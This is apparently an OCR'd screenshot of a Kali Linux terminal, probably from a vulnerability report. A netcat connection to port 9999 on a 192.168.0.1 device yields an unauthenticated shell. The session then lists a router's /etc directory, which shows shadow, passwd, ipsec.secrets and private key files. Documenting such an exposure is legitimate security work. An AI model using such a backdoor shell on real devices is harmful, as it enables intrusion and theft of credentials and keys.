 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.0.1 9999
������!����# cd etc;ls
cd etc;ls
TZ lld2d.conf services
boa mime.types shadow
cloudupdate.web minidlna.conf shadow.sample
cloudupg.ini mosquitto.conf simplecfg
cs_watchdog.conf motd simplecfgservice.xml
dnrd newreq.ca strongswan.conf
group newreq.key strongswan.d
host.conf nohw.dat stunnel.conf
hosts notice stunnel.pem
icon.ico passwd tmp
init.d passwd.sample udhcpc
inittab ppp udhcpd
iproute2 product.ini ushare.conf
ipsec.conf radvd.conf version
ipsec.d realsil_gw.ico vpnppp
ipsec.secrets resolv.conf vsftpd.conf